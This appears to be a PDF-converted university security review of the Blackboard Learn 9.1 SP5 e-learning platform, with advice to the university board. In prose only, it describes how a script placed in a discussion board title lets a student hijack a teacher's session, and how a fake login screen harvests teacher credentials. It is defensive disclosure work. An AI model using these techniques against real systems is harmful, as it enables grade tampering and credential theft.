# **Contents**

| $\mathbf{I}$ | Advice in connection with the LaQuSo Blackboard SP5 Security<br>Review Report                                                                                                                                                                                                 | 3                                                       |
|--------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| П            | Blackboard 9.1 SP5 Security Review Report                                                                                                                                                                                                                                     | 6                                                       |
|              | <b>Management Summary</b>                                                                                                                                                                                                                                                     | 7                                                       |
| 1            | The task                                                                                                                                                                                                                                                                      | 8                                                       |
| $\mathbf 2$  | The results<br>2.1<br>2.1.1<br>Secondary vulnerabilities $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$<br>2.1.2<br>2.2<br>2.2.1<br>2.2.2<br>Exploit 3: Improper access control (authorization) $\ldots \ldots \ldots \ldots$<br>2.2.3<br>2.3<br>2.4 | 9<br>10<br>10<br>12<br>12<br>12<br>14<br>15<br>16<br>23 |
| 3            | Security by design                                                                                                                                                                                                                                                            | 25                                                      |
|              | Conclusions                                                                                                                                                                                                                                                                   | $27\,$                                                  |# Abstract

A security assessment is given of the BlackBoard Learn electronic learning environment. As a result of this assessment (which is given in Part II) and the accompanying advice (which is given in Part I) the board of the Radboud University Nijmegen decided in 2011 until further notice to stop with summative testing using BlackBoard, to quit using Blackboard Grade Center and to use the Blackboard discussion forum for non-privacy-sensitive topics only<sup>1</sup>.

<sup>1</sup>At the moment of publication of this report, April 2013, this decision still stands## Part I

# Advice in connection with the LaQuSo Blackboard SP5 Security Review Report### Background

In 2010 in the Blackboard suite several severe security problems (84 vulnerabilities) were revealed by Jobert Abma en Michiel Prins from the company Online24<sup>2</sup>. As a result of this report Blackboard installed in August 2010 a director of security: Stephanie Tan.

In the meeting of the Blackboard Benelux User Group Meeting in Januari 2011 these problems were discussed by Stephanie Tan and Prof.dr. Marko van Eekelen from the Digital Security section of the institute for Computing and Information Sciences (iCIS) of the Radboud University Nijmegen. Here Prof. van Eekelen reported a new vulnerability which was not reported in the Online24 document.

At a meeting of the Educational Directors of the Radboud University Nijmegen Prof. van Eekelen demonstrated an exploit which was based on this new vulnerability. This exploit makes it possible for a student to take over the session of a teacher (without the teacher noticing it) by simple adding a small script into the title of a Blackboard discussion board. The underlying vulnerability was reported to Blackboard both via a bug report and via direct communication with the Blackboard director of security. When a student takes over the session of the teacher, the student IS the teacher as far as Blackboard is concerned. The student can perform very action the teacher can perform: read exams, change exams, edit marks in the grade center, etcetera, etcetera.

The release of Blackboard 9.1 SP5 in April 2011 was reported to have protected key parts of the application such as the Grade Center and to have eliminated authorisation vulnerabilities.

The Radboud University Nijmegen decided to ask LaQuSo (Laboratory for Quality Software) to perform a security review of Blackboard SP5 in order to establish whether the security level of Blackboard was increased to a level at which the educational risks were manageable. The resulting report is attached to this document.

### Advice

The following advice has been based upon this report.

The report revealed that the security level of Blackboard was not increased with SP5. New vulnerabilities were found and exploited just as easily as in earlier releases. Since the security level did not essentially increase with SP5, we advise the Radboud University to put in place organizational measures in order to avoid negative educational effects due to security attacks that exploit Blackboard's security vulnerabilities. These measures can be e.g. issue instructions to teachers to use Grade Center for publication of marks only (and not for administration of marks), to use Exams for formative/diagnostic purposes only (and not for summative purposes), and to avoid having other sessions open when Blackboard is started in order to avoid cross site attacks via Blackboard (by closing other sessions or opening an independent session). Following these measures does not prevent attacks but it avoids possible negative effects of attacks on the integrity of the education.

One of the exploits opens a Blackboard login screen which 'steals' the credentials of the teacher when the teacher logs in. The Radboud University's policy to use the same login credentials for many different subsystems of the university makes this exploit particularly important. When the teachers' credentials are compromised, they can be used in other subsystems (among others the financial system and the email system).

The reported issues were remarkably easily found and exploited. We are convinced that many variants of these issues can also be easily found and exploited. It is the policy of Blackboard to prevent the exact occurrence of an issue in future versions (blacklisting). This does not increase the level of security however. A different policy is required. It would be good to strongly advise Blackboard to redesign Blackboard with respect to security not relying on blacklisting only, to issue an independent security review of this new design, improve the design upon the results of the review, then to implement the improved new design and then to ask for an independent *white* 

<sup>2</sup>"http://www.online24.nl/downloads/Security research Blackboard Academic Suite.pdf"box review of the implementation, improve the implementation upon the results of the review, perform alpha and beta testing and release the new version.

Furthermore, it is essential for maintaining a good security level that a more administratorfriendly release management is set up. Currently, it takes about half a year to install a new release due to the extensive testing and local patching which are required in order to bring the release up and running. Such a release management is more similar to highly experimental intermediate releases (so-called alpha releases) than to professional commercial releases. From a security point of view it is essential that security vulnerabilities are patched effectively within a short time (days or weeks rather than months or years). This shortens the time the 'window of opportunity' is open for the use of security attacks that exploit the security vulnerability.

It does not seem to be unrealistic at all to assume that it will take years for the security level of Blackboard to improve. It requires a redesign of the system with security in mind (security by design). The redesign of a system with millions of lines of code (like Blackboard) requires substantial effort.

In that light, it may be wise for the Radboud University to consider alternatives for currently insecure Blackboard functionality. This will require a change of philosophy from a single electronic learning environment encompassing all possible functionality to a set of independent components together constituting the university's electronic learning environment.# Part II

# Blackboard 9.1 SP5 Security Review Report# Management Summary

### Introduction

This document reports our findings of the tests that we have done in order to check whether some security vulnerabilities of earlier versions are solved or not. These tests basically consist of the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

It is important to state that these tests were black box. So, no knowledge of the internal system could be used. In general, with white box security testing one can find more vulnerabilities in less time than with black box testing. White box testing was not possible since the source code and its technical documentation was not available.

### Conclusions

Unfortunately, with respect to security we have to state that version SP5 does not seem to perform better than the previous versions. A lot of bugs and issues have been fixed but it is just as easy as before to find new vulnerabilities and to exploit them. In that sense no progress has been made.

During our research we have found several Medium Issues and Critical Issues. They are listed together in Figures 4.1 and 4.2. Most of these issues concern technical vulnerabilities. In this management summary we want to focus on what we think are the underlying problems responsible for these Medium Issues and Critical Issues: the so-called Fundamental Issues as listed in Figure 1. For a detailed description of these Fundamental Issues we refer to the page references in the list.

|                                                                         | -28 I |
|-------------------------------------------------------------------------|-------|
| II Blacklisting doesn't really increase the security level . 28         |       |
| III Improper release management $\ldots \ldots \ldots \ldots \ldots 29$ |       |

